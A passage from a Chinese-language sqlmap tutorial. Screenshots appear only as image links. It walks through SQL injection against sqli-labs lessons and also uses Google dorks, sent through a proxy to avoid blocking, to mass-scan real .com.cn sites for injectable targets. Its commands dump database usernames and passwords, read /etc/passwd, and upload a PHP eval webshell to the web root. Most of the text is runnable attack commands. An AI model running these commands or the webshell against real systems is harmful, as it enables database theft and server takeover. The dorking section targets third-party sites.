python sqlmap.py -r httpinfo.txt --dbs
-c - 配置文件
从配置文件sqlmap.conf中读取目标探测

文本读取目标


python sqlmap.py -c sqlmap.conf --dbs
-x - 站点地图文件
- -x 从sitemap.xml站点地图文件中读取目标探测
Google批量扫注入
sqlmap通过-g自动利用Google获取指定Google hack的目标,然后利用交互问导模式进行sql注入探测
例如:python sqlmap.py -g "inurl:.php?id=1"
python sqlmap.py -g "inurl:.php?id=10 site:.com.cn" \ # 站点包括.com.cn,url包括.php?id=10
--proxy "http://127.0.0.1:8080" \ # 挂代理,防止被封,同时为了访问google
--threads 5 --batch \ # 开5个线程 自动问询
--answer "extendina=N,follow=N,keep=N,exploit=n" \ # 自动化注入中使用,对一些特定问题回答
--smart # 智能化探测,只检查基于错误的注入点
二、注入实操
GET请求注入

(一) 探测数据库名
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" --dbs --batch- --batch 批处理操作,不需要回答yes or no的问题

(二) 探测表名
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" -D security --tables --batch- -D security 数据库为security
- --tables 探测数据表

(三) 探测字段名
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" -D security -T users --columns --batch- -T users 表为users
- --columns 探测字段名

(四) 探测字段值
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" -D security -T users -C username, password --dump --batch- -C username,password 选择username,password字段
- --dump 获取字段值

(五) 读取敏感文件 - file-read
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" --file-read '/etc/passwd' --output-dir "D:\Tools\Web\sqlmap\output" --batch--file-read读取文件--output-dir "D:\Tools\Web\sqlmap\output"设定输出位置
(六) 上传一句话木马 - file-write
python sqlmap.py -u "http://192.168.8.133:8088/Less-1/?id=1" --file-write 'D:\path\to\muma.php' --file-dest '/var/www/html/muma4.php' --batch--file-write 'D:\path\to\muma.php'从本地读取木马--file-dest '/var/www/html/muma4.php'上传木马到远程目录
木马内容为<?php @eval($_POST['bb']); ?>,上传成功后用webshell工具连接
成功拿下shell

POST请求注入
以less12为例
复制Burpsuite截断的http请求数据包到文本文件中,使用sqlmap -r 文件路径 -p 指定探测参数
(一) 获取http请求信息
bp抓包获得Less12的包,然后将raw格式http数据赋值到sqlinject_Less12.txt文本文件中
(二) 测试参数passwd是否是注入点
sqlmap -r /root/sqlinject_Less12.txt -p passwd --technique E--technique E探测的技术选择为基于错误信息-p uname探测的参数选择为passwd
